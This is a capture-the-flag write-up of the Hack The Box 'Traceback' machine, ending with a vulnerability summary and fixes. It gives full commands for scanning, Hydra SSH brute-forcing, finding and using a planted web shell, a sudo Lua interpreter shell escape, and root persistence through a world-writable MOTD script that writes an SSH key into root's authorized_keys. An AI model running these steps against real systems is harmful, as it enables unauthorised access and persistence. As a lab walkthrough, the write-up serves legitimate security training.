Hack The Box: Traceback Write-up
Overview
This writeup documents the methods I used to compromise the Traceback machine on the Hack The Box internal Labs network, which included abusing a dropped webshell backdoor that was left on the target machine by a "defacer", abusing a SUID-bit misconfiguration, and abusing improper file permissions. Traceback was created by Xh4H, and it is an Easy rated Linux box that was worth 20 points while it was active.
Kill Chain
The first enumeration I did on this box was to run a full Nmap TCP portscan of the target host. The results of this scan returned two open TCP ports, a SSH server on tcp/22 and an Apache HTTP server on tcp/80.
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN _full_tcp_nmap.txt 10.10.10.181
Increasing send delay for 10.10.10.181 from 0 to 5 due to 11 out of 11 dropped probes since last increase.
Nmap scan report for 10.10.10.181
Host is up, received user-set (0.019s latency).
Scanned at 2020-07-07 11:21:55 EDT for 496s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbMNfxYPZGAdOf2OAbwXhXDi43/QOeh5OwK7Me/l15Bej9yfkZwuLhyslDCYIvi4fh/2ZxB0MecNYHM+Sf4xR/CqPgIjQ+NuyAPI/c9iXDDhzJ+HShRR5WIqsqBHwtsQFrcQXcfQFYlC+NFj5ro9wfl2+UvDO6srTUxl+GaaabePYm2u0mlmfwHqlaQaB8HOUb436IdavyTdvpW7LTz4qKASrCTPaawigDymMEQTRYXY4vSemIGMD1JbfpErh0mrFt0Hu12dmL6LrqNmUcbakxOXvZATisHU5TloxqH/p2iWJSwFi/g0YyR2JZnIB65fGTLjIhZsOohtSG7vrPk+cZ
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBD2jCEklOC94CKIBj9Lguh3lmTWDFYq41QkI5AtFSx7x+8uOCGaFTqTwphwmfkwZTHL1pzOMoJTrGAN8T7LA2j0=
| 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL4LOW9SgPQeTZubVmd+RsoO3fhSjRSWjps7UtHOc10p
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.18 (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 2.6.32 (92%), Linux 3.1 - 3.2 (92%), Linux 3.11 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=7/7%OT=22%CT=1%CU=30762%PV=Y%DS=2%DC=T%G=Y%TM=5F049503
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OPS(O
OS:1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11N
OS:W7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R
OS:=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y
OS:%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S
OS:)
Uptime guess: 32.601 days (since Thu Jun 4 21:04:14 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 64200/tcp)
HOP RTT ADDRESS
1 19.30 ms 10.10.14.1
2 19.34 ms 10.10.10.181
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 7 11:30:11 2020 -- 1 IP address (1 host up) scanned in 496.37 seconds
I followed up my initial enumeration scan with service specific Nmap script scans on the two exposed TCP ports. The first script scan I ran was against the SSH server on tcp/22. The main result that I took note of was from the ssh-auth-method script, which reported that the SSH server running on the target accepted both publickey and password authentication methods.
nmap -vv --reason -Pn -sV -p 22 --script=banner,ssh2-enum-algos,ssh-hostkey,ssh-auth-methods -oN tcp_22_ssh_nmap.txt 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up, received user-set (0.087s latency).
Scanned at 2020-07-07 11:22:23 EDT for 1s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_banner: SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
| ssh-auth-methods:
| Supported authentication methods:
| publickey
|_ password
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbMNfxYPZGAdOf2OAbwXhXDi43/QOeh5OwK7Me/l15Bej9yfkZwuLhyslDCYIvi4fh/2ZxB0MecNYHM+Sf4xR/CqPgIjQ+NuyAPI/c9iXDDhzJ+HShRR5WIqsqBHwtsQFrcQXcfQFYlC+NFj5ro9wfl2+UvDO6srTUxl+GaaabePYm2u0mlmfwHqlaQaB8HOUb436IdavyTdvpW7LTz4qKASrCTPaawigDymMEQTRYXY4vSemIGMD1JbfpErh0mrFt0Hu12dmL6LrqNmUcbakxOXvZATisHU5TloxqH/p2iWJSwFi/g0YyR2JZnIB65fGTLjIhZsOohtSG7vrPk+cZ
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBD2jCEklOC94CKIBj9Lguh3lmTWDFYq41QkI5AtFSx7x+8uOCGaFTqTwphwmfkwZTHL1pzOMoJTrGAN8T7LA2j0=
| 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL4LOW9SgPQeTZubVmd+RsoO3fhSjRSWjps7UtHOc10p
| ssh2-enum-algos:
| kex_algorithms: (10)
| curve25519-sha256
| curve25519-sha256@libssh.org
| ecdh-sha2-nistp256
| ecdh-sha2-nistp384
| ecdh-sha2-nistp521
| diffie-hellman-group-exchange-sha256
| diffie-hellman-group16-sha512
| diffie-hellman-group18-sha512
| diffie-hellman-group14-sha256
| diffie-hellman-group14-sha1
| server_host_key_algorithms: (5)
| ssh-rsa
| rsa-sha2-512
| rsa-sha2-256
| ecdsa-sha2-nistp256
| ssh-ed25519
| encryption_algorithms: (6)
| chacha20-poly1305@openssh.com
| aes128-ctr
| aes192-ctr
| aes256-ctr
| aes128-gcm@openssh.com
| aes256-gcm@openssh.com
| mac_algorithms: (10)
| umac-64-etm@openssh.com
| umac-128-etm@openssh.com
| hmac-sha2-256-etm@openssh.com
| hmac-sha2-512-etm@openssh.com
| hmac-sha1-etm@openssh.com
| umac-64@openssh.com
| umac-128@openssh.com
| hmac-sha2-256
| hmac-sha2-512
| hmac-sha1
| compression_algorithms: (2)
| none
|_ zlib@openssh.com
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 7 11:22:24 2020 -- 1 IP address (1 host up) scanned in 1.80 seconds
Next, I ran HTTP Nmap service scans against the Apache service listening on tcp/80. While reviewing the results, the first things I noticed were that the index.html page title was "Help Me", and there was a comment in the page source code that referenced web shells.
nmap -vv --reason -Pn -sV -p 80 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_80_http_nmap.txt 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up, received user-set (0.020s latency).
Scanned at 2020-07-07 11:22:23 EDT for 22s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-chrono: Request times for /; avg: 166.38ms; min: 157.29ms; max: 175.58ms
| http-comments-displayer:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.181
|
| Path: http://10.10.10.181:80/
| Line number: 41
| Comment:
|_ <!--Some of the best web shells that you might need ;)-->
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-date: Tue, 07 Jul 2020 15:26:57 GMT; +4m28s from local time.
|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-drupal-enum: Nothing found amongst the top 100 resources,use --script-args number=<number|all> for deeper analysis)
|_http-errors: Couldn't find any error pages.
|_http-feed: Couldn't find any feeds.
|_http-fetch: Please enter the complete path of the directory to save data in.
| http-headers:
| Date: Tue, 07 Jul 2020 15:27:00 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Last-Modified: Tue, 27 Aug 2019 11:29:44 GMT
| ETag: "459-5911796d5b788"
| Accept-Ranges: bytes
| Content-Length: 1113
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-malware-host: Host appears to be clean
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-mobileversion-checker: No mobile version detected.
| http-php-version: Logo query returned unknown hash f9d9ac294398716c7c30398351e5c545
|_Credits query returned unknown hash f9d9ac294398716c7c30398351e5c545
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-security-headers:
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-sitemap-generator:
| Directory structure:
| /
| Other: 1
| Longest directory structure:
| Depth: 0
| Dir: /
| Total files found (by extension):
|_ Other: 1
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-title: Help us
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
| GT::WWW
| Snoopy
| MFC_Tear_Sample
| HTTP::Lite
| PHPCrawl
| URI::Fetch
| Zend_Http_Client
| http client
| PECL::HTTP
| Wget/1.13.4 (linux-gnu)
|_ WWW-Mechanize/1.34
| http-vhosts:
|_127 names had status 200
|_http-wordpress-enum: Nothing found amongst the top 100 resources,use --script-args search-limit=<number|all> for deeper analysis)
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 7 11:22:45 2020 -- 1 IP address (1 host up) scanned in 22.77 seconds
Since the page title and comment of index.html had piqued my curiosity, I decided to take a look at the source code for the page myself. First I pulled the file down with curl, then I took a look at the HTML source.
curl -sSik http://10.10.10.181:80/ -m 10 2>&1 | tee "tcp_80_http_index.html"
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 15:26:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Tue, 27 Aug 2019 11:29:44 GMT
ETag: "459-5911796d5b788"
Accept-Ranges: bytes
Content-Length: 1113
Vary: Accept-Encoding
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Help us</title>
<style type="text/css">
@-webkit-keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
@-moz-keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
@keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
body {
-webkit-animation: blinking 12.5s infinite;
-moz-animation: blinking 12.5s infinite;
animation: blinking 12.5s infinite;
color: red;
}
</style>
</head>
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
</html>
Since the defacement message indicated there was a backdoor, and the SSH server allowed password authentication, I decided to attempt to brute-force the SSH server using the username in the defacement message.
hydra -L users.txt -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 22 -o "tcp_22_ssh_hydra.txt" ssh://10.10.10.181
# Hydra v9.0 run at 2020-07-07 12:08:12 on 10.10.10.181 ssh (hydra -L users.txt -P /usr/share/wordlists/rockyou.txt -e nsr -s 22 -o tcp_22_ssh_hydra.txt ssh://10.10.10.181
While the Hydra brute force attack was running, I connected to the SSH server directly. I immediately saw that the SSH banner had been defaced as well.
ssh xh4h@10.10.10.181
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ECDSA key fingerprint is SHA256:7PFVHQKwaybxzyT2EcuSpJvyQcAASWY9E/TlxoqxInU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ECDSA) to the list of known hosts.
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
xh4h@10.10.10.181's password:
Checking back on the SSH brute force attack with Hydra showed that there had been no successful attempts. The next step I decided to take was to further enumerate the web service on tcp/80. In order to do this, I ran a gobuster scan against the web root. This scan resulted in the discovery of a PHP file named php.txt.
After looking at the source text in my browser, I saw that php.txt was the raw PHP source code for the smevk.php reverse shell, and that the credentials admin:admin had been hardcoded in. Since I had no way to trigger PHP code execution from a txt file, I decided to use Google to search for a phrase from the defacement message, "Some of teh best web shells that you might need".
This search query returned a result that linked to a GitHub repo owned by user Xh4H. After taking a look at the repository, I saw that it contained numerous different web shells.
I entered each of the filenames from the repo into a custom wordlist that I named web-shells.txt, then I fed the list into another gobuster scan of the web root, which resulted in a hit for smevk.php.
cat web-shells.txt
alfa3
alfav3.0.1
andela
blloodsecv4
by
c99ud
cmd
configkillerionkros
jspshell
mini
obfuscated-punknopass
punkholic
r57
smevk
wso2.8.5
gobuster dir -u http://10.10.10.181:80/ -w web-shells.txt \
-e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,asp,aspx,jsp" \
-z -o tcp_80_http_gobuster_dirbuster.txt
================================================================
Gobuster v3.0.1
by OJ Reeves (@)TheColonial) & Christian Mehlmauer (@_FireFart_)
================================================================
[+] Url: http://10.10.10.181:80/
[+] Threads : 10
[+] Wordlist: web-shells.txt
[+] Status codes: 200,204,301,302,307,403,500
[+] User Agent: gobuster/3.0.1
[+] Show length: true
[+] Extensions: jsp,txt,html,php,asp,aspx
[+] Expanded: true
[+] Timeout : 10s
================================================================
2020/07/07 12:32:38 Starting gobuster
================================================================
http://10.10.10.181:80/smevk.php (Status: 200) [Size: 1261]
================================================================
2020/07/07 12:32:38 Finished
================================================================
I navigated to smevk.php in my browser and was presented with a login page for the shell.

I attempted to authenticate with the previously discovered admin:admin credentials and was successful.

I quickly discovered that this shell had many helpful features built-in to it. While exploring these features, I discovered both the current user context and useful host information.


I also discovered a web console. I used the console to echo the contents of my id_rsa.pub file into the authorized_keys file of user webadmin.

I was then able to ssh directly into the target machine as user webmin.
ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
52432dd7a0fa6485a97125270fe70f0d
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 7 09:53:28 from 10.10.15.104
webadmin@traceback:~$
Lateral Move To User sysadmin
The first action I took after gaining access to the target host over SSH was to fully enumerate the contents of /home/webadmin/. While doing this, I discovered a file named note.txt whose contents indicated that tools related to Lua were left in user webadmin's home.
cat note. txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
The next thing I did was to check the sudo privileges of user webadmin with 'sudo -l'. This told me that user webadmin was able to run the binary /home/sysadmin/luvit in teh context of user sysadmin without requiring a password.
sudo —l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
I immediately attempted to use sudo to execute /home/sysadmin/luvit in the context of sysadmin.
sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
>
After confirming I could launch the binary with sudo, I looked up lua in gtfobins in order to find the syntax to execute system commands from the lua interpreter. I then used that syntax to make a system command call to /bin/bash.
sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("/bin/bash")
sysadmin@traceback:~$ whoami
sysadmin
Escalation of Privilege
The first thing I did under the context of user sysadmin was again to enumerate the contents of the user home directory. When I performed this enumeration I discovered the file 'motd.legal-displayed' in /home/sysadmin/.cache.
ls -lah .cache/
/home/sysadmin/.cache
total 8.0K
drwx------ 2 sysadmin sysadmin 4.0K Aug 25 2019 .
drwxr-x--- 5 sysadmin sysadmin 4.0K Mar 16 03:53 ..
-rw-r--r-- 1 sysadmin sysadmin 0 Aug 25 2019 motd.legal-displayed
I then took a look at the file permissions for files in the /etc/update-motd.d/ directory and saw that they were world writable. Since I knew that MOTD messages are executed on login, I decided add a line in the first MOTD that would echo my SSH key in to the authorized_keys file of the root user.
echo "echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9v7Pz6RoKJ+r2OcM6/NebUFWB0Iw5qOErOOxWYWew7b28ZH/diJxO8WfJ7ghwbOghZSRXssPFsCnh+EWxZHZtmy0MllzvPH6y6h7tpz3vJbBRGCj7CL39njJrhIou5wLIHyO2Sx8HzlYojP+FSh8N0bqSAdsHtvM/UcBVeRqnXuKEe/iaHFHOPEN8WJ0J/DMyMev/aGbZiAVs2DCY5VUYRY9maD9nkZZlGxPPY38OFTGIDFA4M0UpVmemllhLnfNehAapPbmua5ca75+Kd6bGRlALm4DxEq3Nw7bjI6UdP1bXrH8FNpT7d+gFONkd8DWi2AwRv8V3ztkk196nJUP6CyWoBnE2J6b/UxIlXLVAkrF8d/g7abV1snYN9a0vHTnq1pkFwophNCD3XMkzTXP3hSvSKiTTi7LP227qgl5KFYnHt78Pvd2YCIDVOvFDXCo155i53y9D/uCxvOJUdiO46ZXtzNUUeOh4yr5zCauDeGh+fdW2OLrl2KALuZOjkDk= >> /root/.ssh/authorized_keys" >> /etc/update-motd.d/00-header
Next I signed in to the target machine over SSH again in order to trigger the MOTD payload, then exited the SSH session.
ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 7 13:26:12 from 10.10.15.55
$ exit
Connection to 10.10.10.181 closed.
Then I attempted to sign in to the target machine over SSH as user root.
ssh root@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 7 13:27:08 from 10.10.15.55
root@traceback:~$ id
uid=0(root) gid=0(root) groups=0(root)
With that, I had successfully owned the target machine.
Vulnerability Summary
VULNERABILITY #1
Vulnerability Exploited: Backdoor dropped by unknown malicious actor
System Vulnerable: 10.10.10.181 (traceback.htb)
Vulnerability Explanation: Web shell backdoor smevk.php was left on this machine by unknown attackers. This webshell was utilized to enable arbitrary code execution on the target machine. This ability was leveraged to write our personal public SSH key to the webadmin user's authorized_key file, allowing for SSH login as webadmin.
Vulnerability Fix: Host-based antivirus scanning should have detected this dropped file. The initial compromise vector used by the malicious actor XH4H is unknown at this time. Forensic analysis of the host would need to be performed in order to recommend further mitigation strategies.
Severity: Critical
VULNERABILITY #2
Vulnerability Exploited: SUID-bit Misconfiguration
System Vulnerable: 10.10.10.181 (traceback.htb)
Vulnerability Explanation: The SUID bit is set for /home/sysadmin/luvit, a Lua interpreter, and it is configured to allow user webadmin to run the interpreter in the context of the sysadmin user without requiring a password. Once in the interpreter, an OS system command can be executed, still in the context of user sysadmin. Using the system command ability to execute /bin/bash spawns a Bash shell in the context of user sysadmin.
Vulnerability Fix: Requiring a password for webadmin to execute /home/sysadmin/luvit with sudo would prevent this attack from ocurring with only SSH authorized_key access. Placing the luvit interpreter binary in user webadmin's path would prevent the SUID-bit from being necessary and removing this privilege escalation path.
Severity: High
VULNERABILITY #3
Vulnerability Exploited: Improper File Permissions
System Vulnerable: 10.10.10.181 (traceback.htb)
Vulnerability Explanation: All files located in the /etc/update-motd.d/ directory are world writeable. This allows for arbitrary shell command execution whenever a user logs in remotely.
Vulnerability Fix: Tighten permissions on all files in this directory.
Severity: Critical
FINAL THOUGHTS
This was a fun machine to attack, and I enjoyed following the simulated malicious actor's trail of breadcrumbs through the machine. Other than that, this was a pretty straight-forward Easy-rated machine. I was able to key in on the user lateral movement route and the root privilege escalation route without needing to resort to any automated privesc scripts, which was a definite confidence-booster. I appreciated the opportunity to explore teh features of the smevk PHP web shell as well. I have only been using extremely simple backdoor shells as a platform to throw back full shells from PowerShell, Bash, or Python as that seems more reliable in a CTF situation. I had no idea some of these backdoor shells were this feature-rich!
